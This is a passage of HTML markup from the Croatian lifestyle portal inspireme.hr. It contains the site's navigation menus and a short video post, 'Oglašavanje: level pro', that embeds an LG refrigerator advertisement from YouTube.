                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696ca302689aa" data-td_block_id="td_uid_5_696ca302689aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696ca302689aa" data-td_block_id="td_uid_5_696ca302689aa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696ca3026b8ba_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_696ca3026b8ba" ><script>var block_td_uid_11_696ca3026b8ba = new tdBlock();
block_td_uid_11_696ca3026b8ba.id = "td_uid_11_696ca3026b8ba";
block_td_uid_11_696ca3026b8ba.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696ca3026b8ba_rand","tdc_css_class":"td_uid_11_696ca3026b8ba_rand","tdc_css_class_style":"td_uid_11_696ca3026b8ba_rand_style"}';
block_td_uid_11_696ca3026b8ba.td_column_number = "3";
block_td_uid_11_696ca3026b8ba.block_type = "td_block_mega_menu";
block_td_uid_11_696ca3026b8ba.post_count = "4";
block_td_uid_11_696ca3026b8ba.found_posts = "326";
block_td_uid_11_696ca3026b8ba.header_color = "";
block_td_uid_11_696ca3026b8ba.ajax_pagination_infinite_stop = "";
block_td_uid_11_696ca3026b8ba.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_696ca3026b8ba);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696ca3026b8ba" id="td_uid_12_696ca3026d003" data-td_block_id="td_uid_11_696ca3026b8ba" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_696ca3026b8ba"  id="td_uid_13_696ca3026d04d" data-td_block_id="td_uid_11_696ca3026b8ba" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_696ca3026b8ba"  id="td_uid_14_696ca3026d084" data-td_block_id="td_uid_11_696ca3026b8ba" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_696ca3026b8ba"  id="td_uid_15_696ca3026d0b6" data-td_block_id="td_uid_11_696ca3026b8ba" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_696ca3026b8ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696ca3026b8ba" data-td_block_id="td_uid_11_696ca3026b8ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696ca3026b8ba" data-td_block_id="td_uid_11_696ca3026b8ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696ca3026f1f7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_696ca3026f1f7" ><script>var block_td_uid_16_696ca3026f1f7 = new tdBlock();
block_td_uid_16_696ca3026f1f7.id = "td_uid_16_696ca3026f1f7";
block_td_uid_16_696ca3026f1f7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696ca3026f1f7_rand","tdc_css_class":"td_uid_16_696ca3026f1f7_rand","tdc_css_class_style":"td_uid_16_696ca3026f1f7_rand_style"}';
block_td_uid_16_696ca3026f1f7.td_column_number = "3";
block_td_uid_16_696ca3026f1f7.block_type = "td_block_mega_menu";
block_td_uid_16_696ca3026f1f7.post_count = "5";
block_td_uid_16_696ca3026f1f7.found_posts = "58";
block_td_uid_16_696ca3026f1f7.header_color = "";
block_td_uid_16_696ca3026f1f7.ajax_pagination_infinite_stop = "";
block_td_uid_16_696ca3026f1f7.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_696ca3026f1f7);
</script><div id=td_uid_16_696ca3026f1f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696ca3026f1f7" data-td_block_id="td_uid_16_696ca3026f1f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696ca3026f1f7" data-td_block_id="td_uid_16_696ca3026f1f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><article id="post-5833" class="td-post-template-11 post-5833 post type-post status-publish format-video has-post-thumbnail hentry category-video post_format-post-format-video td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pregled svih poruka Video" class="entry-crumb" href="https://www.inspireme.hr/category/video/">Video</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oglašavanje: level pro</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://www.inspireme.hr/category/video/">Video</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">Oglašavanje: level pro</h1>

                                                    <p class="td-post-sub-title">Ako vam nedostaje kreativnosti i inspiracije u osmišljavanju vlastite promotivne kampanje, pogledajte kako to rade profesionalci. U ovom video oglasu LG je uspješno spojio muke svih generacija sa svojim proizvodom: frižiderom. Nevjerojatno, zar ne? Pogledajte ovo remek djelo u svijetu reklama.</p>
                        

                        <div class="td-module-meta-info">
                            <div class="td-post-author-name"><div class="td-author-by">Objavio</div> <a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a><div class="td-author-line"> - </div> </div>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-27T08:59:15+00:00" >27 studenoga, 2018</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5833">93</span></div>                            <div class="td-post-comments"><a href="https://www.inspireme.hr/video/oglasavanje-level-pro/#respond"><i class="td-icon-comments"></i>0</a></div>                        </div>
                    </header>


                    
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/rq4JZaH1nBg?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                
                    <div class="td-post-sharing-top"><div id="td_uid_18_696ca30275314" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Foglasavanje-level-pro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ogla%C5%A1avanje%3A+level+pro&url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Foglasavanje-level-pro%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/video/oglasavanje-level-pro/&title=Oglašavanje: level pro">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/video/oglasavanje-level-pro/&title=Oglašavanje: level pro">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/video/oglasavanje-level-pro/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/video/oglasavanje-level-pro/&amp;media=https://www.inspireme.hr/wp-content/uploads/2018/11/maxresdefault-6.jpg&description=Ogla%C5%A1avanje%3A+level+pro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_18_696ca30275314">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_19_696ca302759cd_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_19_696ca302759cd" ><script>var block_td_uid_19_696ca302759cd = new tdBlock();
block_td_uid_19_696ca302759cd.id = "td_uid_19_696ca302759cd";
